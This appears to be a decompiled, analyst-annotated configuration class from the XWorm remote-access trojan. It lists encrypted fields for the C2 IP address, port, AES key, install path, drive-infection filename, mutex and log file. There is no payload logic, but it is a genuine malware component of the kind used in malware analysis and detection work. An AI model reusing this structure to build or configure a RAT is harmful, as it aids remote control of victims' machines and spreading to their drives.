 1 using System;
2 using Microsoft.VisualBasic;
3
4 // Token: 0x02000007 RID: 7
5 public class mw_config
6 {
7 public static string mw_IPAddress = "ZUJaQY41qR4AqdHYyAP+cA==";
8 public static string mw_currentC2IP;
9 public static string mw_socketPort = "FWd2q7oO16NdAEuty6JKYw==";
10 public static string mw_AESKey = "tmWHapH+yoFkBndjZ/Kolw==";
11 public static string mw_XwormTag = "z8aZlTt4+rgWWWZD6By+1w==";
12 public static int mw_sleepTimeInSeconds = 10;
13 public static string mw_malwareName = "eY4sJECpzuvmd2ufLAP2ug==";
14 public static string mw_driveInfectionFilename = "2fhTCLHIb4RZIBqb+s7wdQ==";
15 public static string mw_InstallPath = "WK+jcFdb8XTpo7pyCZgMgg==";
16 public static string mw_localFilename = "w4/hGV4jqpUOohi9FExK/w==";
17 public static string mw_mutexName = "BM0KFI37PL8w3qNr";
18 public static string mw_logFile = Interaction.Environ("temp") + "\\Log.tmp";
19 }